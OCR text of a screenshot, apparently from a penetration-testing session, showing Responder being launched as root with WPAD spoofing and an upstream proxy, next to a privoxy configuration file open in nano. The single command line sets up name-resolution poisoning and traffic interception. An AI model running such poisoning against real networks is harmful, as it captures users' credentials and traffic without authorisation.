 root@demmsec: ~/Responder
File Edit View Search Terminal Help
root@demmsec:~/Responder# ls
certs LICENSE packets.py Responder.conf settings.pyc
files logs packets.pyc Responder.py tools
fingerprint.py odict.py poisoners servers utils.py
fingerprint.pyc odict.pyc README.md settings.py utils.pyc
root@demmsec:~/Responder# python Responder.py --wpad --upstream-proxy=192.168.0.
14:8118
root@demmsec
File Edit View Search Terminal Help
GNU nano 2.2.6 File: /etc/privoxy/
#
# [Hostname]:Port
#
# Default value:
#
# 127.0.0.1:8118
#
# Effect if unset:
#
# Bind to 127.0.0.1 (IPv4 localhost), po
# suitable and recommended for home users
# same machine as their browser.
#
# Notes:
#
# You will need to configure your browse
# address and port.
#
# If you already have another service ru
Search [port]:
^G Get Help ^Y First Line ^T Go To Line ^W Beg
^C Cancel ^V Last Line ^R Replace ^O End